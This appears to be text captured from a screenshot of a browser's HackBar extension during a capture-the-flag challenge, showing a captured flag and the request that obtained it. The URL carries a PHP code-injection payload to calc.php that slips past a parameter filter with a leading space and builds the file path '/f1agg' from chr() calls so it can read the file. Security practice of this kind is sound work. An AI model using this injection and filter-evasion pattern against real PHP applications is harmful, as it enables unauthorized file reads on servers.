 1string(43) "flag{1f0ba6b1-961b-4d58-af9a-5090269bf3c9} "
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://node3.buuoj.cn:28448/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Enable POST